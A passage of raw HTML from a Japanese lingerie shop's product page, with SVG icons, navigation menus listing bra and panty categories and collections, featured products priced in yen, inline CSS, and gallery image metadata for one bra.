0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-lace-plunge-bra">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box static_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo">
                                    <div class="header-logo">
                                        <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                            <span class="svg-wrapper">
												<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                                </svg>
											</span>
                                        </a>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button" style="display: none;"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="display--mid-only header-content col-lg-6">
                                        <div class="header-logo">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                        <use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4);" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4);" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0;padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width: 100%;">
														<div style="font-size: .75rem;line-height: 1;text-transform:uppercase;font-style: normal;font-weight: normal !important;letter-spacing: 1px !important;font-family:'ProximaNovaRegular';padding:24px;">
															Pickup														</div>
														<div style="display:flex;justify-content:space-evenly;padding-right:24px;padding-bottom:24px;max-width: 100vw;overflow-x: auto;overflow-y:hidden;">

																																	<div style="display:flex;flex-direction:column;min-width: calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px;cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width: calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px;cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width: calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px;cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main">
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4);" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class='menu-item dropdown-trigger'>
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex;flex-direction:column;padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		
																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																												<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																									<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																										<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																									</a>
																									<a href="/series/essential-line" class="submenu-product-series">
																										Essential Line																									</a>
																									<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																										Soft Bra																									</a>
																									<div class="submenu-product-price">
																										<span class="woocommerce-Price-currencySymbol">¥</span>
																										30,000																									</div>
																								</div>
																																															<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																									<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																										<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																									</a>
																									<a href="/series/essential-line" class="submenu-product-series">
																										Essential Line																									</a>
																									<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																										Silk Thong																									</a>
																									<div class="submenu-product-price">
																										<span class="woocommerce-Price-currencySymbol">¥</span>
																										22,000																									</div>
																								</div>
																																															<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																									<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																										<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																									</a>
																									<a href="/series/essential-line" class="submenu-product-series">
																										Essential Line																									</a>
																									<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																										Coverage Panty																									</a>
																									<div class="submenu-product-price">
																										<span class="woocommerce-Price-currencySymbol">¥</span>
																										25,000																									</div>
																								</div>
																																										</div>
																		</div><!-- mega-menu-submenu-pickup -->
																	</div>
																</div>
															<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <!--no breadcrumbs-->
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
	        <div class="row results-container max-width--site gutter-padding pdp">
                        <div class="shop-content">
                
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-3825" class="this-product-has-gallery-image product type-product post-3825 status-publish first instock product_cat-bras product_cat-plunge product_cat-pushup product_cat-padded product_cat-plunge-bra product_cat-wired product_tag-evening product_tag-springfeature product_tag-comfort product_tag-fancy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="shop--single row">
		
	<div
		class="iconic-woothumbs-all-images-wrap iconic-woothumbs-all-images-wrap--layout-slider iconic-woothumbs-all-images-wrap--thumbnails-left iconic-woothumbs-reset iconic-woothumbs-zoom-enabled"
		data-showing="3825"
		data-parentid="3825"
		data-default="[{&#34;title&#34;:&#34;CAI-Y-01-PNK-01&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&#34;,&#34;alt&#34;:&#34;CAI-Y-01-PNK-01&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:true,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;CAI-Y-01-PUR-01&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&#34;,&#34;alt&#34;:&#34;CAI-Y-01-PUR-01&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;CAI-Y-01-PNK-02&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg&#34;,&#34;alt&#34;:&#34;CAI-Y-01-PNK-02&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 